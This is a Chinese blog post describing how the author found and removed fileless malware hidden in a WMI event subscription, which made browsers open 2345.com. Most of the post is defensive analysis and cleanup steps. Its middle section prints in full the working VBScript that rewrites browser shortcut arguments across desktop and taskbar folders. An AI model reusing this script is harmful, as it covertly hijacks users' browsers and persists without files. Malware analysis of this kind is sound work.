Chrome被hao123.com等恶意链接劫持真正解决方法
某日,因想下载verycd.com的资源,搜索到一个verycd链接查看器(具体原因不表,你懂),结果就真得吃了苍蝇了!……
既无法查到下载链接,直接将之删除。然而发现,再打开浏览器就被直接跳转到 http://www.2345.com/页面了,而且打开多个浏览器:Chrome, Firefox, Opera, Safari, iexplorer, maxthon,均相同症状,检查浏览器首页设置——均正常!
最后发现,原来快速启动栏的快捷命令被其修改,修改后的类似如下:
“C:\Program Files (x86)\Mozilla Firefox\firefox.exe” http://www.2345.com/?kunown
于是认为就是普通的修改快捷方式,手工删除“http://www.2345.com/?kunown”部分。但好景不长,半小时后再次被更改了,这才认定——系统被蛀了~!
本机安装有norton,未检出问题。
又安装了超级兔子、360、exterminateit等工具进行检查,也未检出……,果断将其全部卸载……(超级兔子卸载后发现还留有其自带浏览器垃圾未删除!!!真够垃圾~!手工将其卸载,不多赘述!)
打开ProcessMonitor进行监视,发现每隔30分钟出现一个scrcons.exe进程自动启动并修改快速启动栏的命令,然后自动关闭(幸亏是30分钟一次,你要是24小时一次,那我就杯具了……),修改win7下opera快速启动图标路径类似如下:
C:\Users\Gemini\AppData\Roaming\Microsoft\Internet\Explorer\Quick Launch\User Pinned\TaskBar\Opera12.01 1532.lnk
查找资料,发现这应该是一个通过WMI发起的定时自动运行脚本。
要查看WMI事件,到以下地址下载WMITool并安装,
链接:http://pan.baidu.com/s/1hrO5T32 密码:s69f
安装后打开WMI event viewer,点击左上角regist er for events,弹出Connect to namespace框,填入“
root\subscription”,(或者默认的那个进去/root/CIMV2)确定,出现下图:
点击左侧_EventFilter:Name=”unown_filter”,再至右侧右键点击ActiveScriptEventConsume r Name=”unown”,选择view instant properties,如下图:
查看ScriptText项可知,这是一段VBScript调用系统服务间隔30分钟执行一次,将所有浏览器调用加上“http://www.2345.com/?kunown”!抓住你了~!隐藏的够深,没常驻进程,没有文件(把自己存储在WMI数据库中),靠~!
受到影响的浏览器有(各色浏览器,差不多齐了):
“IEXPLORE.EXE”, “chrome.exe”, “firefox.exe”, “360chrome.exe”, “360SE.exe”, “SogouExplorer.exe”, “opera.exe”, “Safari.exe”, “Maxthon.exe”, “TTraveler.exe”, “TheWorld.exe”, “baidubrowser.exe”, “liebao.exe”, “QQBrowser.exe”
具体代码如下:
On Error Resume Next:Const link = “http://www.2345.com/?kunown”:browsers = Array(“IEXPLORE.EXE”, “chrome.exe”, “firefox.exe”, “360chrome.exe”, “360SE.exe”, “SogouExplorer.exe”, “opera.exe”, “Safari.exe”, “Maxthon.exe”, “TTraveler.exe”, “TheWorld.exe”, “baidubrowser.exe”, “liebao.exe”, “QQBrowser.exe”):Set oDic = CreateObject(“scripting.dictionary”):For Each browser In browsers:oDic.Add LCase(browser), browser:Next:Set fso = CreateObject(“Scripting.Filesystemobject”):Set WshShell = CreateObject(“Wscript.Shell”):strDesktop = “C:\Users\Gemini\Desktop”:strAllUsersDesktop = WshShell.SpecialFolders(“AllUsersDesktop”):QuickLaunch = “C:\Users\Gemini\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch”:UserPinnedStartMenu = QuickLaunch & “\User Pinned\StartMenu”:UserPinnedTaskBar = QuickLaunch & “\User Pinned\TaskBar”:For Each file In fso.GetFolder(strDesktop).Files:If LCase(fso.GetExtensionName(file.Path)) = “lnk” Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & “.” & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:For Each file In fso.GetFolder(strAllUsersDesktop).Files:If LCase(fso.GetExtensionName(file.Path)) = “lnk” Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & “.” & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:If fso.FolderExists(QuickLaunch) Then:For Each file In fso.GetFolder(QuickLaunch).Files:If LCase(fso.GetExtensionName(file.Path)) = “lnk” Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & “.” & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:If fso.FolderExists(UserPinnedStartMenu) Then:For Each file In fso.GetFolder(UserPinnedStartMenu).Files:If LCase(fso.GetExtensionName(file.Path)) = “lnk” Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & “.” & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:If fso.FolderExists(UserPinnedTaskBar) Then:For Each file In fso.GetFolder(UserPinnedTaskBar).Files:If LCase(fso.GetExtensionName(file.Path)) = “lnk” Then:set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & “.” & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:oShellLink.Arguments = link:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If
最后,清除方法:在
WMI event viewer中将“
_EventFilter:Name=”unown_filter”
”项目右键删除!
删不掉?
到WMITool安装路径(例如:C:\Program Files (x86)\WMI Tools
)下,右键点击wbemeventviewer.exe,选择以管理员身份运行!删之!
还没完,还要手动将快速启动栏中,将各个浏览器快捷命令中的http://www.2345.com/?kunown去掉!
暂时就这么多了,还有没有其它影响的话,用用再看吧!